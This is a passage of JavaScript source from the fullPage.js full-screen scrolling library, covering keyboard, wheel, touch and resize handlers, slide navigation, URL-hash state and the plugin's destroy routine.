        //gets the URL anchors (section and slide)
        function getAnchorsURL() {
            var section;
            var slide;
            var hash = window.location.hash;

            if (hash.length) {
                //getting the anchor link in the URL and deleting the `#`
                var anchorsParts = hash.replace('#', '').split('/');

                //using / for visual reasons and not as a section/slide separator #2803
                var isFunkyAnchor = hash.indexOf('#/') > -1;

                section = isFunkyAnchor ? '/' + anchorsParts[1] : decodeURIComponent(anchorsParts[0]);

                var slideAnchor = isFunkyAnchor ? anchorsParts[2] : anchorsParts[1];
                if (slideAnchor && slideAnchor.length) {
                    slide = decodeURIComponent(slideAnchor);
                }
            }

            return {
                section: section,
                slide: slide
            };
        }

        //Sliding with arrow keys, both, vertical and horizontal
        function keydownHandler(e) {
            clearTimeout(keydownId);

            var activeElement = document.activeElement;
            var keyCode = e.keyCode;

            //tab?
            if (keyCode === 9) {
                onTab(e);
            } else if (!matches(activeElement, 'textarea') && !matches(activeElement, 'input') && !matches(
                    activeElement, 'select') &&
                activeElement.getAttribute('contentEditable') !== "true" && activeElement.getAttribute(
                    'contentEditable') !== '' &&
                options.keyboardScrolling && options.autoScrolling) {

                //preventing the scroll with arrow keys & spacebar & Page Up & Down keys
                var keyControls = [40, 38, 32, 33, 34];
                if (keyControls.indexOf(keyCode) > -1) {
                    preventDefault(e);
                }

                controlPressed = e.ctrlKey;

                keydownId = setTimeout(function() {
                    onkeydown(e);
                }, 150);
            }
        }

        function tooltipTextHandler() {
            /*jshint validthis:true */
            trigger(prev(this), 'click');
        }

        //to prevent scrolling while zooming
        function keyUpHandler(e) {
            if (isWindowFocused) { //the keyup gets fired on new tab ctrl + t in Firefox
                controlPressed = e.ctrlKey;
            }
        }

        //binding the mousemove when the mouse's middle button is released
        function mouseDownHandler(e) {
            //middle button
            if (e.which == 2) {
                oldPageY = e.pageY;
                container.addEventListener('mousemove', mouseMoveHandler);
            }
        }

        //unbinding the mousemove when the mouse's middle button is released
        function mouseUpHandler(e) {
            //middle button
            if (e.which == 2) {
                container.removeEventListener('mousemove', mouseMoveHandler);
            }
        }

        /**
         * Makes sure the tab key will only focus elements within the current section/slide
         * preventing this way from breaking the page.
         * Based on "Modals and keyboard traps"
         * from https://developers.google.com/web/fundamentals/accessibility/focus/using-tabindex
         */
        function onTab(e) {
            var isShiftPressed = e.shiftKey;
            var activeElement = document.activeElement;
            var focusableElements = getFocusables(getSlideOrSection($(SECTION_ACTIVE_SEL)[0]));

            function preventAndFocusFirst(e) {
                preventDefault(e);
                return focusableElements[0] ? focusableElements[0].focus() : null;
            }

            //outside any section or slide? Let's not hijack the tab!
            if (isFocusOutside(e)) {
                return;
            }

            //is there an element with focus?
            if (activeElement) {
                if (closest(activeElement, SECTION_ACTIVE_SEL + ',' + SECTION_ACTIVE_SEL + ' ' +
                        SLIDE_ACTIVE_SEL) == null) {
                    activeElement = preventAndFocusFirst(e);
                }
            }

            //no element if focused? Let's focus the first one of the section/slide
            else {
                preventAndFocusFirst(e);
            }

            //when reached the first or last focusable element of the section/slide
            //we prevent the tab action to keep it in the last focusable element
            if (!isShiftPressed && activeElement == focusableElements[focusableElements.length - 1] ||
                isShiftPressed && activeElement == focusableElements[0]
            ) {
                preventDefault(e);
            }
        }

        /**
         * Gets all the focusable elements inside the passed element.
         */
        function getFocusables(el) {
            return [].slice.call($(focusableElementsString, el)).filter(function(item) {
                return item.getAttribute('tabindex') !== '-1'
                    //are also not hidden elements (or with hidden parents)
                    &&
                    item.offsetParent !== null;
            });
        }

        /**
         * Determines whether the focus is outside fullpage.js sections/slides or not.
         */
        function isFocusOutside(e) {
            var allFocusables = getFocusables(document);
            var currentFocusIndex = allFocusables.indexOf(document.activeElement);
            var focusDestinationIndex = e.shiftKey ? currentFocusIndex - 1 : currentFocusIndex + 1;
            var focusDestination = allFocusables[focusDestinationIndex];
            var destinationItemSlide = nullOrSlide(closest(focusDestination, SLIDE_SEL));
            var destinationItemSection = nullOrSection(closest(focusDestination, SECTION_SEL));

            return !destinationItemSlide && !destinationItemSection;
        }

        //Scrolling horizontally when clicking on the slider controls.
        function slideArrowHandler() {
            /*jshint validthis:true */
            var section = closest(this, SECTION_SEL);

            /*jshint validthis:true */
            if (hasClass(this, SLIDES_PREV)) {
                if (isScrollAllowed.m.left) {
                    moveSlideLeft(section);
                }
            } else {
                if (isScrollAllowed.m.right) {
                    moveSlideRight(section);
                }
            }
        }

        // changing isWindowFocused to true on focus event
        function focusHandler() {
            isWindowFocused = true;
        }

        //when opening a new tab (ctrl + t), `control` won't be pressed when coming back.
        function blurHandler() {
            isWindowFocused = false;
            controlPressed = false;
        }

        //Scrolls to the section when clicking the navigation bullet
        function sectionBulletHandler(e) {
            preventDefault(e);

            /*jshint validthis:true */
            var indexBullet = index(closest(this, SECTION_NAV_SEL + ' li'));
            scrollPage($(SECTION_SEL)[indexBullet]);
        }

        //Scrolls the slider to the given slide destination for the given section
        function slideBulletHandler(e) {
            preventDefault(e);

            /*jshint validthis:true */
            var slides = $(SLIDES_WRAPPER_SEL, closest(this, SECTION_SEL))[0];
            var destiny = $(SLIDE_SEL, slides)[index(closest(this, 'li'))];

            landscapeScroll(slides, destiny);
        }

        //Menu item handler when not using anchors or using lockAnchors:true
        function menuItemsHandler(e) {
            if ($(options.menu)[0] && (options.lockAnchors || !options.anchors.length)) {
                preventDefault(e);
                /*jshint validthis:true */
                moveTo(this.getAttribute('data-menuanchor'));
            }
        }

        /**
         * Keydown event
         */
        function onkeydown(e) {
            var shiftPressed = e.shiftKey;
            var activeElement = document.activeElement;
            var isMediaFocused = matches(activeElement, 'video') || matches(activeElement, 'audio');

            //do nothing if we can not scroll or we are not using horizotnal key arrows.
            if (!canScroll && [37, 39].indexOf(e.keyCode) < 0) {
                return;
            }

            switch (e.keyCode) {
                //up
                case 38:
                case 33:
                    if (isScrollAllowed.k.up) {
                        moveSectionUp();
                    }
                    break;

                    //down
                case 32: //spacebar

                    if (shiftPressed && isScrollAllowed.k.up && !isMediaFocused) {
                        moveSectionUp();
                        break;
                    }
                    /* falls through */
                    case 40:
                    case 34:
                        if (isScrollAllowed.k.down) {
                            // space bar?
                            if (e.keyCode !== 32 || !isMediaFocused) {
                                moveSectionDown();
                            }
                        }
                        break;

                        //Home
                    case 36:
                        if (isScrollAllowed.k.up) {
                            moveTo(1);
                        }
                        break;

                        //End
                    case 35:
                        if (isScrollAllowed.k.down) {
                            moveTo($(SECTION_SEL).length);
                        }
                        break;

                        //left
                    case 37:
                        if (isScrollAllowed.k.left) {
                            moveSlideLeft();
                        }
                        break;

                        //right
                    case 39:
                        if (isScrollAllowed.k.right) {
                            moveSlideRight();
                        }
                        break;

                    default:
                        return; // exit this handler for other keys
            }
        }

        /**
         * Detecting the direction of the mouse movement.
         * Used only for the middle button of the mouse.
         */
        var oldPageY = 0;

        function mouseMoveHandler(e) {
            if (!options.autoScrolling) {
                return;
            }
            if (canScroll) {
                // moving up
                if (e.pageY < oldPageY && isScrollAllowed.m.up) {
                    moveSectionUp();
                }

                // moving down
                else if (e.pageY > oldPageY && isScrollAllowed.m.down) {
                    moveSectionDown();
                }
            }
            oldPageY = e.pageY;
        }

        /**
         * Scrolls horizontal sliders.
         */
        function landscapeScroll(slides, destiny, direction) {
            var section = closest(slides, SECTION_SEL);
            var v = {
                slides: slides,
                destiny: destiny,
                direction: direction,
                destinyPos: {
                    left: destiny.offsetLeft
                },
                slideIndex: index(destiny),
                section: section,
                sectionIndex: index(section, SECTION_SEL),
                anchorLink: section.getAttribute('data-anchor'),
                slidesNav: $(SLIDES_NAV_SEL, section)[0],
                slideAnchor: getAnchor(destiny),
                prevSlide: $(SLIDE_ACTIVE_SEL, section)[0],
                prevSlideIndex: index($(SLIDE_ACTIVE_SEL, section)[0]),

                //caching the value of isResizing at the momment the function is called
                //because it will be checked later inside a setTimeout and the value might change
                localIsResizing: isResizing
            };
            v.xMovement = getXmovement(v.prevSlideIndex, v.slideIndex);
            v.direction = v.direction ? v.direction : v.xMovement;

            //important!! Only do it when not resizing
            if (!v.localIsResizing) {
                //preventing from scrolling to the next/prev section when using scrollHorizontally
                canScroll = false;
            }

            if (options.onSlideLeave) {

                //if the site is not just resizing and readjusting the slides
                if (!v.localIsResizing && v.xMovement !== 'none') {
                    if (isFunction(options.onSlideLeave)) {
                        if (fireCallback('onSlideLeave', v) === false) {
                            slideMoving = false;
                            return;
                        }
                    }
                }
            }

            addClass(destiny, ACTIVE);
            removeClass(siblings(destiny), ACTIVE);

            if (!v.localIsResizing) {
                stopMedia(v.prevSlide);
                lazyLoad(destiny);
            }

            if (!options.loopHorizontal && options.controlArrows) {
                //hidding it for the fist slide, showing for the rest
                toggle($(SLIDES_ARROW_PREV_SEL, section), v.slideIndex !== 0);

                //hidding it for the last slide, showing for the rest
                toggle($(SLIDES_ARROW_NEXT_SEL, section), next(destiny) != null);
            }

            //only changing the URL if the slides are in the current section (not for resize re-adjusting)
            if (hasClass(section, ACTIVE) && !v.localIsResizing) {
                setState(v.slideIndex, v.slideAnchor, v.anchorLink, v.sectionIndex);
            }

            performHorizontalMove(slides, v, true);
        }


        function afterSlideLoads(v) {
            activeSlidesNavigation(v.slidesNav, v.slideIndex);

            //if the site is not just resizing and readjusting the slides
            if (!v.localIsResizing) {
                if (isFunction(options.afterSlideLoad)) {
                    fireCallback('afterSlideLoad', v);
                }

                //needs to be inside the condition to prevent problems with continuousVertical and scrollHorizontally
                //and to prevent double scroll right after a windows resize
                canScroll = true;

                playMedia(v.destiny);
            }

            //letting them slide again
            slideMoving = false;
        }

        /**
         * Performs the horizontal movement. (CSS3 or jQuery)
         *
         * @param fireCallback {Bool} - determines whether or not to fire the callback
         */
        function performHorizontalMove(slides, v, fireCallback) {
            var destinyPos = v.destinyPos;

            if (options.css3) {
                var translate3d = 'translate3d(-' + Math.round(destinyPos.left) + 'px, 0px, 0px)';

                FP.test.translate3dH[v.sectionIndex] = translate3d;
                css(addAnimation($(SLIDES_CONTAINER_SEL, slides)), getTransforms(translate3d));

                afterSlideLoadsId = setTimeout(function() {
                    if (fireCallback) {
                        afterSlideLoads(v);
                    }
                }, options.scrollingSpeed);
            } else {
                FP.test.left[v.sectionIndex] = Math.round(destinyPos.left);

                scrollTo(slides, Math.round(destinyPos.left), options.scrollingSpeed, function() {
                    if (fireCallback) {
                        afterSlideLoads(v);
                    }
                });
            }
        }

        /**
         * Sets the state for the horizontal bullet navigations.
         */
        function activeSlidesNavigation(slidesNav, slideIndex) {
            if (options.slidesNavigation && slidesNav != null) {
                removeClass($(ACTIVE_SEL, slidesNav), ACTIVE);
                addClass($('a', $('li', slidesNav)[slideIndex]), ACTIVE);
            }
        }

        var previousHeight = windowsHeight;

        /*
         * Resize event handler.
         */
        function resizeHandler() {
            clearTimeout(resizeId);

            //in order to call the functions only when the resize is finished
            //http://stackoverflow.com/questions/4298612/jquery-how-to-call-resize-event-only-once-its-finished-resizing    
            resizeId = setTimeout(function() {

                //issue #3336 
                //(some apps or browsers, like Chrome/Firefox for Mobile take time to report the real height)
                //so we check it 3 times with intervals in that case
                for (var i = 0; i < 4; i++) {
                    resizeHandlerId = setTimeout(resizeActions, 200 * i);
                }
            }, 200);
        }

        /**
         * When resizing the site, we adjust the heights of the sections, slimScroll...
         */
        function resizeActions() {
            isResizing = true;

            //checking if it needs to get responsive
            responsive();

            // rebuild immediately on touch devices
            if (isTouchDevice) {
                var activeElement = document.activeElement;

                //if the keyboard is NOT visible
                if (!matches(activeElement, 'textarea') && !matches(activeElement, 'input') && !matches(
                        activeElement, 'select')) {
                    var currentHeight = getWindowHeight();

                    //making sure the change in the viewport size is enough to force a rebuild. (20 % of the window to avoid problems when hidding scroll bars)
                    if (Math.abs(currentHeight - previousHeight) > (20 * Math.max(previousHeight,
                            currentHeight) / 100)) {
                        reBuild(true);
                        previousHeight = currentHeight;
                    }
                }
            } else {
                adjustToNewViewport();
            }

            isResizing = false;
        }

        /**
         * Checks if the site needs to get responsive and disables autoScrolling if so.
         * A class `fp-responsive` is added to the plugin's container in case the user wants to use it for his own responsive CSS.
         */
        function responsive() {
            var widthLimit = options.responsive || options.responsiveWidth; //backwards compatiblity
            var heightLimit = options.responsiveHeight;

            //only calculating what we need. Remember its called on the resize event.
            var isBreakingPointWidth = widthLimit && window.innerWidth < widthLimit;
            var isBreakingPointHeight = heightLimit && window.innerHeight < heightLimit;

            if (widthLimit && heightLimit) {
                setResponsive(isBreakingPointWidth || isBreakingPointHeight);
            } else if (widthLimit) {
                setResponsive(isBreakingPointWidth);
            } else if (heightLimit) {
                setResponsive(isBreakingPointHeight);
            }
        }

        /**
         * Adds transition animations for the given element
         */
        function addAnimation(element) {
            var transition = 'all ' + options.scrollingSpeed + 'ms ' + options.easingcss3;

            removeClass(element, NO_TRANSITION);
            return css(element, {
                '-webkit-transition': transition,
                'transition': transition
            });
        }

        /**
         * Remove transition animations for the given element
         */
        function removeAnimation(element) {
            return addClass(element, NO_TRANSITION);
        }

        /**
         * Activating the vertical navigation bullets according to the given slide name.
         */
        function activateNavDots(name, sectionIndex) {
            if (options.navigation && $(SECTION_NAV_SEL)[0] != null) {
                removeClass($(ACTIVE_SEL, $(SECTION_NAV_SEL)[0]), ACTIVE);
                if (name) {
                    addClass($('a[href="#' + name + '"]', $(SECTION_NAV_SEL)[0]), ACTIVE);
                } else {
                    addClass($('a', $('li', $(SECTION_NAV_SEL)[0])[sectionIndex]), ACTIVE);
                }
            }
        }

        /**
         * Activating the website main menu elements according to the given slide name.
         */
        function activateMenuElement(name) {
            $(options.menu).forEach(function(menu) {
                if (options.menu && menu != null) {
                    removeClass($(ACTIVE_SEL, menu), ACTIVE);
                    addClass($('[data-menuanchor="' + name + '"]', menu), ACTIVE);
                }
            });
        }

        /**
         * Sets to active the current menu and vertical nav items.
         */
        function activateMenuAndNav(anchor, index) {
            activateMenuElement(anchor);
            activateNavDots(anchor, index);
        }

        /**
         * Retuns `up` or `down` depending on the scrolling movement to reach its destination
         * from the current section.
         */
        function getYmovement(destiny) {
            var fromIndex = index($(SECTION_ACTIVE_SEL)[0], SECTION_SEL);
            var toIndex = index(destiny, SECTION_SEL);
            if (fromIndex == toIndex) {
                return 'none';
            }
            if (fromIndex > toIndex) {
                return 'up';
            }
            return 'down';
        }

        /**
         * Retuns `right` or `left` depending on the scrolling movement to reach its destination
         * from the current slide.
         */
        function getXmovement(fromIndex, toIndex) {
            if (fromIndex == toIndex) {
                return 'none';
            }
            if (fromIndex > toIndex) {
                return 'left';
            }
            return 'right';
        }

        function addTableClass(element) {
            //In case we are styling for the 2nd time as in with reponsiveSlides
            if (!hasClass(element, TABLE)) {
                var wrapper = document.createElement('div');
                wrapper.className = TABLE_CELL;
                wrapper.style.height = getTableHeight(element) + 'px';

                addClass(element, TABLE);
                wrapInner(element, wrapper);
            }
        }

        function getTableHeight(element) {
            var sectionHeight = windowsHeight;

            if (options.paddingTop || options.paddingBottom) {
                var section = element;
                if (!hasClass(section, SECTION)) {
                    section = closest(element, SECTION_SEL);
                }

                var paddings = parseInt(getComputedStyle(section)['padding-top']) + parseInt(getComputedStyle(
                    section)['padding-bottom']);
                sectionHeight = (windowsHeight - paddings);
            }

            return sectionHeight;
        }

        /**
         * Adds a css3 transform property to the container class with or without animation depending on the animated param.
         */
        function transformContainer(translate3d, animated) {
            if (animated) {
                addAnimation(container);
            } else {
                removeAnimation(container);
            }

            css(container, getTransforms(translate3d));
            FP.test.translate3d = translate3d;

            //syncronously removing the class after the animation has been applied.
            setTimeout(function() {
                removeClass(container, NO_TRANSITION);
            }, 10);
        }

        /**
         * Gets a section by its anchor / index
         */
        function getSectionByAnchor(sectionAnchor) {
            var section = $(SECTION_SEL + '[data-anchor="' + sectionAnchor + '"]', container)[0];
            if (!section) {
                var sectionIndex = typeof sectionAnchor !== 'undefined' ? sectionAnchor - 1 : 0;
                section = $(SECTION_SEL)[sectionIndex];
            }

            return section;
        }

        /**
         * Gets a slide inside a given section by its anchor / index
         */
        function getSlideByAnchor(slideAnchor, section) {
            var slide = $(SLIDE_SEL + '[data-anchor="' + slideAnchor + '"]', section)[0];
            if (slide == null) {
                slideAnchor = typeof slideAnchor !== 'undefined' ? slideAnchor : 0;
                slide = $(SLIDE_SEL, section)[slideAnchor];
            }

            return slide;
        }

        /**
         * Scrolls to the given section and slide anchors
         */
        function scrollPageAndSlide(sectionAnchor, slideAnchor) {
            var section = getSectionByAnchor(sectionAnchor);

            //do nothing if there's no section with the given anchor name
            if (section == null) return;

            var slide = getSlideByAnchor(slideAnchor, section);

            //we need to scroll to the section and then to the slide
            if (getAnchor(section) !== lastScrolledDestiny && !hasClass(section, ACTIVE)) {
                scrollPage(section, function() {
                    scrollSlider(slide);
                });
            }
            //if we were already in the section
            else {
                scrollSlider(slide);
            }
        }

        /**
         * Scrolls the slider to the given slide destination for the given section
         */
        function scrollSlider(slide) {
            if (slide != null) {
                landscapeScroll(closest(slide, SLIDES_WRAPPER_SEL), slide);
            }
        }

        /**
         * Creates a landscape navigation bar with dots for horizontal sliders.
         */
        function addSlidesNavigation(section, numSlides) {
            appendTo(createElementFromHTML('<div class="' + SLIDES_NAV + '"><ul></ul></div>'), section);
            var nav = $(SLIDES_NAV_SEL, section)[0];

            //top or bottom
            addClass(nav, 'fp-' + options.slidesNavPosition);

            for (var i = 0; i < numSlides; i++) {
                var slide = $(SLIDE_SEL, section)[i];
                appendTo(createElementFromHTML('<li><a href="#"><span class="fp-sr-only">' + getBulletLinkName(
                    i, 'Slide', slide) + '</span><span></span></a></li>'), $('ul', nav)[0]);
            }

            //centering it
            css(nav, {
                'margin-left': '-' + (nav.innerWidth / 2) + 'px'
            });

            addClass($('a', $('li', nav)[0]), ACTIVE);
        }


        /**
         * Sets the state of the website depending on the active section/slide.
         * It changes the URL hash when needed and updates the body class.
         */
        function setState(slideIndex, slideAnchor, anchorLink, sectionIndex) {
            var sectionHash = '';

            if (options.anchors.length && !options.lockAnchors) {

                //isn't it the first slide?
                if (slideIndex) {
                    if (anchorLink != null) {
                        sectionHash = anchorLink;
                    }

                    //slide without anchor link? We take the index instead.
                    if (slideAnchor == null) {
                        slideAnchor = slideIndex;
                    }

                    lastScrolledSlide = slideAnchor;
                    setUrlHash(sectionHash + '/' + slideAnchor);

                    //first slide won't have slide anchor, just the section one
                } else if (slideIndex != null) {
                    lastScrolledSlide = slideAnchor;
                    setUrlHash(anchorLink);
                }

                //section without slides
                else {
                    setUrlHash(anchorLink);
                }
            }

            setBodyClass();
        }

        /**
         * Sets the URL hash.
         */
        function setUrlHash(url) {
            if (options.recordHistory) {
                location.hash = url;
            } else {
                //Mobile Chrome doesn't work the normal way, so... lets use HTML5 for phones :)
                if (isTouchDevice || isTouch) {
                    window.history.replaceState(undefined, undefined, '#' + url);
                } else {
                    var baseUrl = window.location.href.split('#')[0];
                    window.location.replace(baseUrl + '#' + url);
                }
            }
        }

        /**
         * Gets the anchor for the given slide / section. Its index will be used if there's none.
         */
        function getAnchor(element) {
            if (!element) {
                return null;
            }
            var anchor = element.getAttribute('data-anchor');
            var elementIndex = index(element);

            //Slide without anchor link? We take the index instead.
            if (anchor == null) {
                anchor = elementIndex;
            }

            return anchor;
        }

        /**
         * Sets a class for the body of the page depending on the active section / slide
         */
        function setBodyClass() {
            var section = $(SECTION_ACTIVE_SEL)[0];
            var slide = $(SLIDE_ACTIVE_SEL, section)[0];

            var sectionAnchor = getAnchor(section);
            var slideAnchor = getAnchor(slide);

            var text = String(sectionAnchor);

            if (slide) {
                text = text + '-' + slideAnchor;
            }

            //changing slash for dash to make it a valid CSS style
            text = text.replace('/', '-').replace('#', '');

            //removing previous anchor classes
            var classRe = new RegExp('\\b\\s?' + VIEWING_PREFIX + '-[^\\s]+\\b', "g");
            $body.className = $body.className.replace(classRe, '');

            //adding the current anchor
            addClass($body, VIEWING_PREFIX + '-' + text);
        }

        /**
         * Checks for translate3d support
         * @return boolean
         * http://stackoverflow.com/questions/5661671/detecting-transform-translate3d-support
         */
        function support3d() {
            var el = document.createElement('p'),
                has3d,
                transforms = {
                    'webkitTransform': '-webkit-transform',
                    'OTransform': '-o-transform',
                    'msTransform': '-ms-transform',
                    'MozTransform': '-moz-transform',
                    'transform': 'transform'
                };

            //preventing the style p:empty{display: none;} from returning the wrong result
            el.style.display = 'block';

            // Add it to the body to get the computed style.
            document.body.insertBefore(el, null);

            for (var t in transforms) {
                if (el.style[t] !== undefined) {
                    el.style[t] = 'translate3d(1px,1px,1px)';
                    has3d = window.getComputedStyle(el).getPropertyValue(transforms[t]);
                }
            }

            document.body.removeChild(el);

            return (has3d !== undefined && has3d.length > 0 && has3d !== 'none');
        }

        /**
         * Removes the auto scrolling action fired by the mouse wheel and trackpad.
         * After this function is called, the mousewheel and trackpad movements won't scroll through sections.
         */
        function removeMouseWheelHandler() {
            if (document.addEventListener) {
                document.removeEventListener('mousewheel', MouseWheelHandler,
                    false); //IE9, Chrome, Safari, Oper
                document.removeEventListener('wheel', MouseWheelHandler, false); //Firefox
                document.removeEventListener('MozMousePixelScroll', MouseWheelHandler, false); //old Firefox
            } else {
                document.detachEvent('onmousewheel', MouseWheelHandler); //IE 6/7/8
            }
        }

        /**
         * Adds the auto scrolling action for the mouse wheel and trackpad.
         * After this function is called, the mousewheel and trackpad movements will scroll through sections
         * https://developer.mozilla.org/en-US/docs/Web/Events/wheel
         */
        function addMouseWheelHandler() {
            var prefix = '';
            var _addEventListener;

            if (window.addEventListener) {
                _addEventListener = "addEventListener";
            } else {
                _addEventListener = "attachEvent";
                prefix = 'on';
            }

            // detect available wheel event
            var support = 'onwheel' in document.createElement('div') ? 'wheel' :
                // Modern browsers support "wheel"
                document.onmousewheel !== undefined ? 'mousewheel' :
                // Webkit and IE support at least "mousewheel"
                'DOMMouseScroll'; // let's assume that remaining browsers are older Firefox
            var passiveEvent = g_supportsPassive ? {
                passive: false
            } : false;

            if (support == 'DOMMouseScroll') {
                document[_addEventListener](prefix + 'MozMousePixelScroll', MouseWheelHandler, passiveEvent);
            }

            //handle MozMousePixelScroll in older Firefox
            else {
                document[_addEventListener](prefix + support, MouseWheelHandler, passiveEvent);
            }
        }

        /**
         * Binding the mousemove when the mouse's middle button is pressed
         */
        function addMiddleWheelHandler() {
            container.addEventListener('mousedown', mouseDownHandler);
            container.addEventListener('mouseup', mouseUpHandler);
        }

        /**
         * Unbinding the mousemove when the mouse's middle button is released
         */
        function removeMiddleWheelHandler() {
            container.removeEventListener('mousedown', mouseDownHandler);
            container.removeEventListener('mouseup', mouseUpHandler);
        }

        /**
         * Adds the possibility to auto scroll through sections on touch devices.
         */
        function addTouchHandler() {
            if (isTouchDevice || isTouch) {
                if (options.autoScrolling) {
                    $body.removeEventListener(events.touchmove, preventBouncing, {
                        passive: false
                    });
                    $body.addEventListener(events.touchmove, preventBouncing, {
                        passive: false
                    });
                }

                var touchWrapper = options.touchWrapper;
                touchWrapper.removeEventListener(events.touchstart, touchStartHandler);
                touchWrapper.removeEventListener(events.touchmove, touchMoveHandler, {
                    passive: false
                });

                touchWrapper.addEventListener(events.touchstart, touchStartHandler);
                touchWrapper.addEventListener(events.touchmove, touchMoveHandler, {
                    passive: false
                });
            }
        }

        /**
         * Removes the auto scrolling for touch devices.
         */
        function removeTouchHandler() {
            if (isTouchDevice || isTouch) {
                // normalScrollElements requires it off #2691
                if (options.autoScrolling) {
                    $body.removeEventListener(events.touchmove, touchMoveHandler, {
                        passive: false
                    });
                    $body.removeEventListener(events.touchmove, preventBouncing, {
                        passive: false
                    });
                }

                var touchWrapper = options.touchWrapper;
                touchWrapper.removeEventListener(events.touchstart, touchStartHandler);
                touchWrapper.removeEventListener(events.touchmove, touchMoveHandler, {
                    passive: false
                });
            }
        }

        /*
         * Returns and object with Microsoft pointers (for IE<11 and for IE >= 11)
         * http://msdn.microsoft.com/en-us/library/ie/dn304886(v=vs.85).aspx
         */
        function getMSPointer() {
            var pointer;

            //IE >= 11 & rest of browsers
            if (window.PointerEvent) {
                pointer = {
                    down: 'pointerdown',
                    move: 'pointermove'
                };
            }

            //IE < 11
            else {
                pointer = {
                    down: 'MSPointerDown',
                    move: 'MSPointerMove'
                };
            }

            return pointer;
        }

        /**
         * Gets the pageX and pageY properties depending on the browser.
         * https://github.com/alvarotrigo/fullPage.js/issues/194#issuecomment-34069854
         */
        function getEventsPage(e) {
            var events = [];

            events.y = (typeof e.pageY !== 'undefined' && (e.pageY || e.pageX) ? e.pageY : e.touches[0].pageY);
            events.x = (typeof e.pageX !== 'undefined' && (e.pageY || e.pageX) ? e.pageX : e.touches[0].pageX);

            //in touch devices with scrollBar:true, e.pageY is detected, but we have to deal with touch events. #1008
            if (isTouch && isReallyTouch(e) && options.scrollBar && typeof e.touches !== 'undefined') {
                events.y = e.touches[0].pageY;
                events.x = e.touches[0].pageX;
            }

            return events;
        }

        /**
         * Slides silently (with no animation) the active slider to the given slide.
         * @param noCallback {bool} true or defined -> no callbacks
         */
        function silentLandscapeScroll(activeSlide, noCallbacks) {
            setScrollingSpeed(0, 'internal');

            if (typeof noCallbacks !== 'undefined') {
                //preventing firing callbacks afterSlideLoad etc.
                isResizing = true;
            }

            landscapeScroll(closest(activeSlide, SLIDES_WRAPPER_SEL), activeSlide);

            if (typeof noCallbacks !== 'undefined') {
                isResizing = false;
            }

            setScrollingSpeed(originals.scrollingSpeed, 'internal');
        }

        /**
         * Scrolls silently (with no animation) the page to the given Y position.
         */
        function silentScroll(top) {
            // The first section can have a negative value in iOS 10. Not quite sure why: -0.0142822265625
            // that's why we round it to 0.
            var roundedTop = Math.round(top);

            if (options.css3 && options.autoScrolling && !options.scrollBar) {
                var translate3d = 'translate3d(0px, -' + roundedTop + 'px, 0px)';
                transformContainer(translate3d, false);
            } else if (options.autoScrolling && !options.scrollBar) {
                css(container, {
                    'top': -roundedTop + 'px'
                });
                FP.test.top = -roundedTop + 'px';
            } else {
                var scrollSettings = getScrollSettings(roundedTop);
                setScrolling(scrollSettings.element, scrollSettings.options);
            }
        }

        /**
         * Returns the cross-browser transform string.
         */
        function getTransforms(translate3d) {
            return {
                '-webkit-transform': translate3d,
                '-moz-transform': translate3d,
                '-ms-transform': translate3d,
                'transform': translate3d
            };
        }

        /**
         * Allowing or disallowing the mouse/swipe scroll in a given direction. (not for keyboard)
         * @type  m (mouse) or k (keyboard)
         */
        function setIsScrollAllowed(value, direction, type) {
            //up, down, left, right
            if (direction !== 'all') {
                isScrollAllowed[type][direction] = value;
            }

            //all directions?
            else {
                Object.keys(isScrollAllowed[type]).forEach(function(key) {
                    isScrollAllowed[type][key] = value;
                });
            }
        }

        /*
         * Destroys fullpage.js plugin events and optinally its html markup and styles
         */
        function destroy(all) {
            setAutoScrolling(false, 'internal');
            setAllowScrolling(true);
            setMouseHijack(false);
            setKeyboardScrolling(false);
            addClass(container, DESTROYED);

            [
                afterSlideLoadsId,
                afterSectionLoadsId,
                resizeId,
                scrollId,
                scrollId2,
                g_doubleCheckHeightId,
                resizeHandlerId,
                g_transitionLapseId
            ].forEach(function(timeoutId) {
                clearTimeout(timeoutId);
            });

            window.removeEventListener('scroll', scrollHandler);
            window.removeEventListener('hashchange', hashChangeHandler);
            window.removeEventListener('resize', resizeHandler);

            document.removeEventListener('keydown', keydownHandler);
            document.removeEventListener('keyup', keyUpHandler);

            ['click', 'touchstart'].forEach(function(eventName) {
                document.removeEventListener(eventName, delegatedEvents);
            });

            ['mouseenter', 'touchstart', 'mouseleave', 'touchend'].forEach(function(eventName) {
                document.removeEventListener(eventName, onMouseEnterOrLeave, true); //true is required!
            });

            //lets make a mess!
            if (all) {
                destroyStructure();
            }
        }

        /*
         * Removes inline styles added by fullpage.js
         */
        function destroyStructure() {
            //reseting the `top` or `translate` properties to 0
            silentScroll(0);

            //loading all the lazy load content
            $('img[data-src], source[data-src], audio[data-src], iframe[data-src]', container).forEach(function(
                item) {
                setSrc(item, 'src');
            });

            $('img[data-srcset]').forEach(function(item) {
                setSrc(item, 'srcset');
            });

            remove($(SECTION_NAV_SEL + ', ' + SLIDES_NAV_SEL + ', ' + SLIDES_ARROW_SEL));

            //removing inline styles
            css($(SECTION_SEL), {
                'height': '',
                'background-color': '',
                'padding': ''
            });

            css($(SLIDE_SEL), {
                'width': ''
            });

            css(container, {
                'height': '',
                'position': '',
                '-ms-touch-action': '',
                'touch-action': ''
            });

            css($htmlBody, {
                'overflow': '',
                'height': ''
            });

            // remove .fp-enabled class
            removeClass($html, ENABLED);

            // remove .fp-responsive class
            removeClass($body, RESPONSIVE);

            // remove all of the .fp-viewing- classes
            $body.className.split(/\s+/).forEach(function(className) {
                if (className.indexOf(VIEWING_PREFIX) === 0) {
                    removeClass($body, className);
                }
            });

            //removing added classes
            $(SECTION_SEL + ', ' + SLIDE_SEL).forEach(function(item) {
                if (options.scrollOverflowHandler && options.scrollOverflow) {
                    options.scrollOverflowHandler.remove(item);
                }
                removeClass(item, TABLE + ' ' + ACTIVE + ' ' + COMPLETELY);
                var previousStyles = item.getAttribute('data-fp-styles');
                if (previousStyles) {
                    item.setAttribute('style', item.getAttribute('data-fp-styles'));
                }

                //removing anchors if they were not set using the HTML markup
                if (hasClass(item, SECTION) && !g_initialAnchorsInDom) {
                    item.removeAttribute('data-anchor');
                }
            });

            //removing the applied transition from the fullpage wrapper
            removeAnimation(container);

            //Unwrapping content
            [TABLE_CELL_SEL, SLIDES_CONTAINER_SEL, SLIDES_WRAPPER_SEL].forEach(function(selector) {
                $(selector, container).forEach(function(item) {
                    //unwrap not being use in case there's no child element inside and its just text
                    unwrap(item);
                });
            });

            //removing the applied transition from the fullpage wrapper
            css(container, {
                '-webkit-transition': 'none',
                'transition': 'none'
            });

            //scrolling the page to the top with no animation
            window.scrollTo(0, 0);

            //removing selectors
